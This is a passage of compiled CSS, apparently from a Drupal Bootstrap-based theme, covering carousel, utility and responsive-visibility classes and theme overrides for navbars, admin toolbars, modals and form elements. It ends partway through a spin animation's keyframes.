.carousel-inner > .item {
  display: none;
  position: relative;
  -webkit-transition: 0.6s ease-in-out left;
  -o-transition: 0.6s ease-in-out left;
  transition: 0.6s ease-in-out left;
}
/* line 22, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-inner > .item > img,
.carousel-inner > .item > a > img {
  display: block;
  max-width: 100%;
  height: auto;
  line-height: 1;
}
@media all and (transform-3d), (-webkit-transform-3d) {
  /* line 16, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
  .carousel-inner > .item {
    -webkit-transition: -webkit-transform 0.6s ease-in-out;
    -moz-transition: -moz-transform 0.6s ease-in-out;
    -o-transition: -o-transform 0.6s ease-in-out;
    transition: transform 0.6s ease-in-out;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-perspective: 1000px;
    -moz-perspective: 1000px;
    perspective: 1000px;
  }
  /* line 34, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
  .carousel-inner > .item.next, .carousel-inner > .item.active.right {
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    left: 0;
  }
  /* line 39, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
  .carousel-inner > .item.prev, .carousel-inner > .item.active.left {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    left: 0;
  }
  /* line 44, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
  .carousel-inner > .item.next.left, .carousel-inner > .item.prev.right, .carousel-inner > .item.active {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    left: 0;
  }
}
/* line 53, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-inner > .active,
.carousel-inner > .next,
.carousel-inner > .prev {
  display: block;
}
/* line 59, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-inner > .active {
  left: 0;
}
/* line 63, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-inner > .next,
.carousel-inner > .prev {
  position: absolute;
  top: 0;
  width: 100%;
}
/* line 70, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-inner > .next {
  left: 100%;
}
/* line 73, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-inner > .prev {
  left: -100%;
}
/* line 76, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-inner > .next.left,
.carousel-inner > .prev.right {
  left: 0;
}
/* line 81, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-inner > .active.left {
  left: -100%;
}
/* line 84, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-inner > .active.right {
  left: 100%;
}

/* line 93, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-control {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  width: 15%;
  opacity: 0.5;
  filter: alpha(opacity=50);
  font-size: 20px;
  color: #fff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
  background-color: transparent;
}
/* line 109, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-control.left {
  background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
  background-image: -o-linear-gradient(left, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
  background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);
}
/* line 112, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-control.right {
  left: auto;
  right: 0;
  background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
  background-image: -o-linear-gradient(left, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
  background-image: linear-gradient(to right, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);
}
/* line 119, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-control:hover, .carousel-control:focus {
  outline: 0;
  color: #fff;
  text-decoration: none;
  opacity: 0.9;
  filter: alpha(opacity=90);
}
/* line 128, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-control .icon-prev,
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-left,
.carousel-control .glyphicon-chevron-right {
  position: absolute;
  top: 50%;
  margin-top: -10px;
  z-index: 5;
  display: inline-block;
}
/* line 138, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-control .icon-prev,
.carousel-control .glyphicon-chevron-left {
  left: 50%;
  margin-left: -10px;
}
/* line 143, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-right {
  right: 50%;
  margin-right: -10px;
}
/* line 148, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-control .icon-prev,
.carousel-control .icon-next {
  width: 20px;
  height: 20px;
  line-height: 1;
  font-family: serif;
}
/* line 158, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-control .icon-prev:before {
  content: '\2039';
}
/* line 163, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-control .icon-next:before {
  content: '\203a';
}

/* line 174, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-indicators {
  position: absolute;
  bottom: 10px;
  left: 50%;
  z-index: 15;
  width: 60%;
  margin-left: -30%;
  padding-left: 0;
  list-style: none;
  text-align: center;
}
/* line 185, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-indicators li {
  display: inline-block;
  width: 10px;
  height: 10px;
  margin: 1px;
  text-indent: -999px;
  border: 1px solid #fff;
  border-radius: 10px;
  cursor: pointer;
  background-color: #000 \9;
  background-color: transparent;
}
/* line 207, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-indicators .active {
  margin: 0;
  width: 12px;
  height: 12px;
  background-color: #fff;
}

/* line 218, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-caption {
  position: absolute;
  left: 15%;
  right: 15%;
  bottom: 20px;
  z-index: 10;
  padding-top: 20px;
  padding-bottom: 20px;
  color: #fff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
}
/* line 229, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-caption .btn {
  text-shadow: none;
}

@media screen and (min-width: 768px) {
  /* line 240, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
  .carousel-control .glyphicon-chevron-left,
  .carousel-control .glyphicon-chevron-right,
  .carousel-control .icon-prev,
  .carousel-control .icon-next {
    width: 30px;
    height: 30px;
    margin-top: -10px;
    font-size: 30px;
  }
  /* line 249, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
  .carousel-control .glyphicon-chevron-left,
  .carousel-control .icon-prev {
    margin-left: -10px;
  }
  /* line 253, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
  .carousel-control .glyphicon-chevron-right,
  .carousel-control .icon-next {
    margin-right: -10px;
  }

  /* line 260, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
  .carousel-caption {
    left: 20%;
    right: 20%;
    padding-bottom: 30px;
  }

  /* line 267, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
  .carousel-indicators {
    bottom: 20px;
  }
}
/* line 14, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.clearfix:before, .clearfix:after {
  content: " ";
  display: table;
}
/* line 19, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.clearfix:after {
  clear: both;
}

/* line 12, ../bootstrap/assets/stylesheets/bootstrap/_utilities.scss */
.center-block {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

/* line 15, ../bootstrap/assets/stylesheets/bootstrap/_utilities.scss */
.pull-right {
  float: right !important;
}

/* line 18, ../bootstrap/assets/stylesheets/bootstrap/_utilities.scss */
.pull-left {
  float: left !important;
}

/* line 27, ../bootstrap/assets/stylesheets/bootstrap/_utilities.scss */
.hide {
  display: none !important;
}

/* line 30, ../bootstrap/assets/stylesheets/bootstrap/_utilities.scss */
.show {
  display: block !important;
}

/* line 33, ../bootstrap/assets/stylesheets/bootstrap/_utilities.scss */
.invisible {
  visibility: hidden;
}

/* line 36, ../bootstrap/assets/stylesheets/bootstrap/_utilities.scss */
.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}

/* line 45, ../bootstrap/assets/stylesheets/bootstrap/_utilities.scss */
.hidden {
  display: none !important;
}

/* line 53, ../bootstrap/assets/stylesheets/bootstrap/_utilities.scss */
.affix {
  position: fixed;
}

@-ms-viewport {
  width: device-width;
}
/* line 18, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
.visible-xs {
  display: none !important;
}

/* line 18, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
.visible-sm {
  display: none !important;
}

/* line 18, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
.visible-md {
  display: none !important;
}

/* line 18, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
.visible-lg {
  display: none !important;
}

/* line 36, ../bootstrap/assets/stylesheets/bootstrap/_responsive-utilities.scss */
.visible-xs-block,
.visible-xs-inline,
.visible-xs-inline-block,
.visible-sm-block,
.visible-sm-inline,
.visible-sm-inline-block,
.visible-md-block,
.visible-md-inline,
.visible-md-inline-block,
.visible-lg-block,
.visible-lg-inline,
.visible-lg-inline-block {
  display: none !important;
}

@media (max-width: 767px) {
  /* line 7, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  .visible-xs {
    display: block !important;
  }

  /* line 10, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  table.visible-xs {
    display: table !important;
  }

  /* line 11, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  tr.visible-xs {
    display: table-row !important;
  }

  /* line 12, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  th.visible-xs,
  td.visible-xs {
    display: table-cell !important;
  }
}
@media (max-width: 767px) {
  /* line 54, ../bootstrap/assets/stylesheets/bootstrap/_responsive-utilities.scss */
  .visible-xs-block {
    display: block !important;
  }
}

@media (max-width: 767px) {
  /* line 59, ../bootstrap/assets/stylesheets/bootstrap/_responsive-utilities.scss */
  .visible-xs-inline {
    display: inline !important;
  }
}

@media (max-width: 767px) {
  /* line 64, ../bootstrap/assets/stylesheets/bootstrap/_responsive-utilities.scss */
  .visible-xs-inline-block {
    display: inline-block !important;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  /* line 7, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  .visible-sm {
    display: block !important;
  }

  /* line 10, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  table.visible-sm {
    display: table !important;
  }

  /* line 11, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  tr.visible-sm {
    display: table-row !important;
  }

  /* line 12, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  th.visible-sm,
  td.visible-sm {
    display: table-cell !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  /* line 73, ../bootstrap/assets/stylesheets/bootstrap/_responsive-utilities.scss */
  .visible-sm-block {
    display: block !important;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  /* line 78, ../bootstrap/assets/stylesheets/bootstrap/_responsive-utilities.scss */
  .visible-sm-inline {
    display: inline !important;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  /* line 83, ../bootstrap/assets/stylesheets/bootstrap/_responsive-utilities.scss */
  .visible-sm-inline-block {
    display: inline-block !important;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  /* line 7, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  .visible-md {
    display: block !important;
  }

  /* line 10, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  table.visible-md {
    display: table !important;
  }

  /* line 11, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  tr.visible-md {
    display: table-row !important;
  }

  /* line 12, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  th.visible-md,
  td.visible-md {
    display: table-cell !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  /* line 92, ../bootstrap/assets/stylesheets/bootstrap/_responsive-utilities.scss */
  .visible-md-block {
    display: block !important;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  /* line 97, ../bootstrap/assets/stylesheets/bootstrap/_responsive-utilities.scss */
  .visible-md-inline {
    display: inline !important;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  /* line 102, ../bootstrap/assets/stylesheets/bootstrap/_responsive-utilities.scss */
  .visible-md-inline-block {
    display: inline-block !important;
  }
}

@media (min-width: 1200px) {
  /* line 7, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  .visible-lg {
    display: block !important;
  }

  /* line 10, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  table.visible-lg {
    display: table !important;
  }

  /* line 11, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  tr.visible-lg {
    display: table-row !important;
  }

  /* line 12, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  th.visible-lg,
  td.visible-lg {
    display: table-cell !important;
  }
}
@media (min-width: 1200px) {
  /* line 111, ../bootstrap/assets/stylesheets/bootstrap/_responsive-utilities.scss */
  .visible-lg-block {
    display: block !important;
  }
}

@media (min-width: 1200px) {
  /* line 116, ../bootstrap/assets/stylesheets/bootstrap/_responsive-utilities.scss */
  .visible-lg-inline {
    display: inline !important;
  }
}

@media (min-width: 1200px) {
  /* line 121, ../bootstrap/assets/stylesheets/bootstrap/_responsive-utilities.scss */
  .visible-lg-inline-block {
    display: inline-block !important;
  }
}

@media (max-width: 767px) {
  /* line 18, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  .hidden-xs {
    display: none !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  /* line 18, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  .hidden-sm {
    display: none !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  /* line 18, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  .hidden-md {
    display: none !important;
  }
}
@media (min-width: 1200px) {
  /* line 18, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  .hidden-lg {
    display: none !important;
  }
}
/* line 18, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
.visible-print {
  display: none !important;
}

@media print {
  /* line 7, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  .visible-print {
    display: block !important;
  }

  /* line 10, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  table.visible-print {
    display: table !important;
  }

  /* line 11, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  tr.visible-print {
    display: table-row !important;
  }

  /* line 12, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  th.visible-print,
  td.visible-print {
    display: table-cell !important;
  }
}
/* line 155, ../bootstrap/assets/stylesheets/bootstrap/_responsive-utilities.scss */
.visible-print-block {
  display: none !important;
}
@media print {
  /* line 155, ../bootstrap/assets/stylesheets/bootstrap/_responsive-utilities.scss */
  .visible-print-block {
    display: block !important;
  }
}

/* line 162, ../bootstrap/assets/stylesheets/bootstrap/_responsive-utilities.scss */
.visible-print-inline {
  display: none !important;
}
@media print {
  /* line 162, ../bootstrap/assets/stylesheets/bootstrap/_responsive-utilities.scss */
  .visible-print-inline {
    display: inline !important;
  }
}

/* line 169, ../bootstrap/assets/stylesheets/bootstrap/_responsive-utilities.scss */
.visible-print-inline-block {
  display: none !important;
}
@media print {
  /* line 169, ../bootstrap/assets/stylesheets/bootstrap/_responsive-utilities.scss */
  .visible-print-inline-block {
    display: inline-block !important;
  }
}

@media print {
  /* line 18, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  .hidden-print {
    display: none !important;
  }
}
/* line 15, ../sass/_overrides.scss */
html.overlay-open .navbar-fixed-top {
  z-index: 400;
}
/* line 20, ../sass/_overrides.scss */
html.js fieldset.collapsed {
  border-left-width: 1px;
  border-right-width: 1px;
  height: auto;
}
/* line 26, ../sass/_overrides.scss */
html.js input.form-autocomplete {
  background-image: none;
}
/* line 30, ../sass/_overrides.scss */
html.js input.form-autocomplete {
  background-image: none;
}
/* line 34, ../sass/_overrides.scss */
html.js .autocomplete-throbber {
  background-position: 100% 2px;
  background-repeat: no-repeat;
  display: inline-block;
  height: 15px;
  margin: 2px 0 0 2px;
  width: 15px;
}
/* line 42, ../sass/_overrides.scss */
html.js .autocomplete-throbber.throbbing {
  background-position: 100% -18px;
}

/* line 47, ../sass/_overrides.scss */
body {
  position: relative;
}
/* line 51, ../sass/_overrides.scss */
body.admin-expanded.admin-vertical.admin-nw .navbar, body.admin-expanded.admin-vertical.admin-sw .navbar {
  margin-left: 260px;
}
/* line 56, ../sass/_overrides.scss */
body.navbar-is-fixed-top {
  padding-top: 64px;
}
/* line 59, ../sass/_overrides.scss */
body.navbar-is-fixed-bottom {
  padding-bottom: 64px !important;
}
/* line 62, ../sass/_overrides.scss */
body.toolbar {
  padding-top: 30px !important;
}
/* line 64, ../sass/_overrides.scss */
body.toolbar .navbar-fixed-top {
  top: 30px;
}
/* line 67, ../sass/_overrides.scss */
body.toolbar.navbar-is-fixed-top {
  padding-top: 94px !important;
}
/* line 71, ../sass/_overrides.scss */
body.toolbar-drawer {
  padding-top: 64px !important;
}
/* line 73, ../sass/_overrides.scss */
body.toolbar-drawer .navbar-fixed-top {
  top: 64px;
}
/* line 76, ../sass/_overrides.scss */
body.toolbar-drawer.navbar-is-fixed-top {
  padding-top: 128px !important;
}
/* line 82, ../sass/_overrides.scss */
body.admin-menu .navbar-fixed-top {
  top: 29px;
}
/* line 85, ../sass/_overrides.scss */
body.admin-menu.navbar-is-fixed-top {
  padding-top: 93px !important;
}
/* line 89, ../sass/_overrides.scss */
body div#admin-toolbar {
  z-index: 1600;
}
/* line 93, ../sass/_overrides.scss */
body #toolbar, body #admin-menu, body #admin-toolbar {
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
/* line 97, ../sass/_overrides.scss */
body #admin-menu {
  margin: 0;
  padding: 0;
  position: fixed;
  z-index: 1600;
}
/* line 102, ../sass/_overrides.scss */
body #admin-menu .dropdown li {
  line-height: normal;
}

@media screen and (min-width: 768px) {
  /* line 110, ../sass/_overrides.scss */
  .navbar.container {
    max-width: 720px;
  }
}
@media screen and (min-width: 992px) {
  /* line 110, ../sass/_overrides.scss */
  .navbar.container {
    max-width: 940px;
  }
}
@media screen and (min-width: 1200px) {
  /* line 110, ../sass/_overrides.scss */
  .navbar.container {
    max-width: 1140px;
  }
}
/* line 121, ../sass/_overrides.scss */
.navbar.container, .navbar.container-fluid {
  margin-top: 20px;
}
/* line 125, ../sass/_overrides.scss */
.navbar.container > .container, .navbar.container-fluid > .container-fluid {
  margin: 0;
  padding: 0;
  width: auto;
}

/* line 134, ../sass/_overrides.scss */
#overlay-container,
.overlay-modal-background,
.overlay-element {
  z-index: 1500;
}

/* line 139, ../sass/_overrides.scss */
#toolbar {
  z-index: 1600;
}

/* line 143, ../sass/_overrides.scss */
.modal {
  z-index: 1620;
}

/* line 146, ../sass/_overrides.scss */
.modal-dialog {
  z-index: 1630;
}

/* line 149, ../sass/_overrides.scss */
.ctools-modal-dialog .modal-body {
  width: 100% !important;
  overflow: auto;
}

/* line 153, ../sass/_overrides.scss */
.modal-backdrop {
  z-index: 1610;
}

/* line 156, ../sass/_overrides.scss */
.footer {
  margin-top: 45px;
  padding-top: 35px;
  padding-bottom: 36px;
  border-top: 1px solid #E5E5E5;
}

/* line 164, ../sass/_overrides.scss */
.element-invisible {
  margin: 0;
  padding: 0;
  width: 1px;
}

/* line 171, ../sass/_overrides.scss */
.navbar .logo {
  margin-right: -15px;
  padding-left: 15px;
  padding-right: 15px;
}
@media screen and (min-width: 768px) {
  /* line 171, ../sass/_overrides.scss */
  .navbar .logo {
    margin-right: 0;
    padding-left: 0;
  }
}

/* line 182, ../sass/_overrides.scss */
ul.secondary {
  float: left;
}
@media screen and (min-width: 768px) {
  /* line 182, ../sass/_overrides.scss */
  ul.secondary {
    float: right;
  }
}

/* line 190, ../sass/_overrides.scss */
.page-header {
  margin-top: 0;
}

/* line 197, ../sass/_overrides.scss */
.region-sidebar-first .block:first-child h2.block-title,
.region-sidebar-second .block:first-child h2.block-title {
  margin-top: 0;
}

/* line 203, ../sass/_overrides.scss */
p:last-child {
  margin-bottom: 0;
}

/* line 209, ../sass/_overrides.scss */
.region-help > .glyphicon {
  font-size: 18px;
  float: left;
  margin: -0.05em 0.5em 0 0;
}
/* line 214, ../sass/_overrides.scss */
.region-help .block {
  overflow: hidden;
}

/* line 220, ../sass/_overrides.scss */
form#search-block-form {
  margin: 0;
}

/* line 223, ../sass/_overrides.scss */
.navbar #block-search-form {
  float: none;
  margin: 5px 0 5px 5px;
}
@media screen and (min-width: 992px) {
  /* line 223, ../sass/_overrides.scss */
  .navbar #block-search-form {
    float: right;
  }
}
/* line 230, ../sass/_overrides.scss */
.navbar #block-search-form .input-group-btn {
  width: auto;
}

/* line 234, ../sass/_overrides.scss */
.navbar-search .control-group {
  margin-bottom: 0px;
}

/* line 239, ../sass/_overrides.scss */
ul.action-links {
  margin: 12px 0;
  padding: 0;
}
/* line 242, ../sass/_overrides.scss */
ul.action-links li {
  display: inline;
  margin: 0;
  padding: 0 6px 0 0;
}
/* line 247, ../sass/_overrides.scss */
ul.action-links .glyphicon {
  padding-right: 0.5em;
}

/* line 253, ../sass/_overrides.scss */
input, textarea, select, .uneditable-input {
  max-width: 100%;
  width: auto;
}

/* line 257, ../sass/_overrides.scss */
input.error {
  color: #a94442;
  border-color: #ebccd1;
}

/* line 261, ../sass/_overrides.scss */
fieldset legend.panel-heading {
  float: left;
  line-height: 1em;
  margin: 0;
}

/* line 266, ../sass/_overrides.scss */
fieldset .panel-body {
  clear: both;
}

/* line 269, ../sass/_overrides.scss */
fieldset .panel-heading a.panel-title {
  color: inherit;
  display: block;
  margin: -10px -15px;
  padding: 10px 15px;
}
/* line 274, ../sass/_overrides.scss */
fieldset .panel-heading a.panel-title:hover {
  text-decoration: none;
}

/* line 278, ../sass/_overrides.scss */
.form-group:last-child,
.panel:last-child {
  margin-bottom: 0;
}

/* line 282, ../sass/_overrides.scss */
.form-horizontal .form-group {
  margin-left: 0;
  margin-right: 0;
}

/* line 286, ../sass/_overrides.scss */
.form-actions {
  clear: both;
}

/* line 290, ../sass/_overrides.scss */
.managed-files.table td:first-child {
  width: 100%;
}

/* line 294, ../sass/_overrides.scss */
div.image-widget-data {
  float: none;
  overflow: hidden;
}

/* line 298, ../sass/_overrides.scss */
table.sticky-header {
  z-index: 1;
}

/* line 301, ../sass/_overrides.scss */
.resizable-textarea textarea {
  border-radius: 4px 4px 0 0;
}

/* line 304, ../sass/_overrides.scss */
.text-format-wrapper {
  margin-bottom: 15px;
}
/* line 307, ../sass/_overrides.scss */
.text-format-wrapper > .form-type-textarea,
.text-format-wrapper .filter-wrapper {
  margin-bottom: 0;
}

/* line 312, ../sass/_overrides.scss */
.filter-wrapper {
  border-radius: 0 0 4px 4px;
}
/* line 314, ../sass/_overrides.scss */
.filter-wrapper .panel-body {
  padding: 7px;
}
/* line 317, ../sass/_overrides.scss */
.filter-wrapper .form-type-select {
  min-width: 30%;
}
/* line 319, ../sass/_overrides.scss */
.filter-wrapper .form-type-select .filter-list {
  width: 100%;
}

/* line 324, ../sass/_overrides.scss */
.filter-help {
  margin-top: 5px;
  text-align: center;
}
@media screen and (min-width: 768px) {
  /* line 324, ../sass/_overrides.scss */
  .filter-help {
    float: right;
  }
}
/* line 330, ../sass/_overrides.scss */
.filter-help .glyphicon {
  margin: 0 5px 0 0;
  vertical-align: text-top;
}

/* line 336, ../sass/_overrides.scss */
.radio:first-child, .checkbox:first-child {
  margin-top: 0;
}
/* line 339, ../sass/_overrides.scss */
.radio:last-child, .checkbox:last-child {
  margin-bottom: 0;
}

/* line 343, ../sass/_overrides.scss */
.help-block, .control-group .help-inline {
  color: #777777;
  font-size: 12px;
  margin: 5px 0 10px;
  padding: 0;
}

/* line 349, ../sass/_overrides.scss */
.panel-heading {
  display: block;
}

/* line 352, ../sass/_overrides.scss */
a.tabledrag-handle .handle {
  height: auto;
  width: auto;
}

/* line 358, ../sass/_overrides.scss */
.error {
  color: #a94442;
}

/* line 361, ../sass/_overrides.scss */
div.error,
table tr.error {
  background-color: #f2dede;
  color: #a94442;
}

/* line 366, ../sass/_overrides.scss */
.form-group.error,
.form-group.has-error {
  background: none;
}
/* line 369, ../sass/_overrides.scss */
.form-group.error label, .form-group.error .control-label,
.form-group.has-error label,
.form-group.has-error .control-label {
  color: #a94442;
  font-weight: 600;
}
/* line 373, ../sass/_overrides.scss */
.form-group.error input, .form-group.error textarea, .form-group.error select, .form-group.error .uneditable-input,
.form-group.has-error input,
.form-group.has-error textarea,
.form-group.has-error select,
.form-group.has-error .uneditable-input {
  color: #555555;
}
/* line 376, ../sass/_overrides.scss */
.form-group.error .help-block, .form-group.error .help-inline,
.form-group.has-error .help-block,
.form-group.has-error .help-inline {
  color: #777777;
}

/* line 382, ../sass/_overrides.scss */
.nav-tabs {
  margin-bottom: 10px;
}

/* line 385, ../sass/_overrides.scss */
ul li.collapsed,
ul li.expanded,
ul li.leaf {
  list-style: none;
  list-style-image: none;
}

/* line 391, ../sass/_overrides.scss */
.tabs--secondary {
  margin: 0 0 10px;
}

/* line 396, ../sass/_overrides.scss */
.submitted {
  margin-bottom: 1em;
  font-style: italic;
  font-weight: normal;
  color: #777;
}

/* line 404, ../sass/_overrides.scss */
.form-type-password-confirm {
  position: relative;
}
/* line 406, ../sass/_overrides.scss */
.form-type-password-confirm label {
  display: block;
}
/* line 408, ../sass/_overrides.scss */
.form-type-password-confirm label .label {
  float: right;
}
/* line 412, ../sass/_overrides.scss */
.form-type-password-confirm .password-help {
  padding-left: 2em;
}
@media (min-width: 768px) {
  /* line 412, ../sass/_overrides.scss */
  .form-type-password-confirm .password-help {
    border-left: 1px solid #ddd;
    left: 50%;
    margin-left: 15px;
    position: absolute;
  }
}
@media (min-width: 992px) {
  /* line 412, ../sass/_overrides.scss */
  .form-type-password-confirm .password-help {
    left: 33.33333%;
  }
}
/* line 424, ../sass/_overrides.scss */
.form-type-password-confirm .progress {
  background: transparent;
  -moz-border-radius: 0 0 5px 5px;
  -webkit-border-radius: 0 0 5px 5px;
  border-radius: 0 0 5px 5px;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  height: 4px;
  margin: -5px 0px 0;
}
/* line 433, ../sass/_overrides.scss */
.form-type-password-confirm .form-type-password {
  clear: left;
}
/* line 436, ../sass/_overrides.scss */
.form-type-password-confirm .form-control-feedback {
  right: 15px;
}
/* line 439, ../sass/_overrides.scss */
.form-type-password-confirm .help-block {
  clear: both;
}

/* line 446, ../sass/_overrides.scss */
ul.pagination li > a.progress-disabled {
  float: left;
}

/* line 453, ../sass/_overrides.scss */
.form-autocomplete .glyphicon {
  color: #777777;
  font-size: 120%;
}
/* line 456, ../sass/_overrides.scss */
.form-autocomplete .glyphicon.glyphicon-spin {
  color: #337ab7;
}
/* line 460, ../sass/_overrides.scss */
.form-autocomplete .input-group-addon {
  background-color: white;
}

/* line 466, ../sass/_overrides.scss */
.ajax-progress-bar {
  border-radius: 0 0 4px 4px;
  border: 1px solid #ccc;
  margin: -1px 0 0;
  padding: 6px 12px;
  width: 100%;
}
/* line 472, ../sass/_overrides.scss */
.ajax-progress-bar .progress {
  height: 8px;
  margin: 0;
}
/* line 476, ../sass/_overrides.scss */
.ajax-progress-bar .percentage,
.ajax-progress-bar .message {
  color: #777777;
  font-size: 12px;
  line-height: 1em;
  margin: 5px 0 0;
  padding: 0;
}

/* line 486, ../sass/_overrides.scss */
.glyphicon-spin {
  display: inline-block;
  -moz-animation: spin 1s infinite linear;
  -o-animation: spin 1s infinite linear;
  -webkit-animation: spin 1s infinite linear;
  animation: spin 1s infinite linear;
}

/* line 493, ../sass/_overrides.scss */
a .glyphicon-spin {
  display: inline-block;
  text-decoration: none;
}

@-moz-keyframes spin {
  0% {
    -moz-transform: rotate(0deg);
  }
  100% {
    -moz-transform: rotate(359deg);
  }
}
@-webkit-keyframes spin {
  0% {
    -webkit-transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
  }
}
@-o-keyframes spin {
  0% {
    -o-transform: rotate(0deg);
  }
  100% {
    -o-transform: rotate(359deg);
  }
}
@-ms-keyframes spin {
  0% {
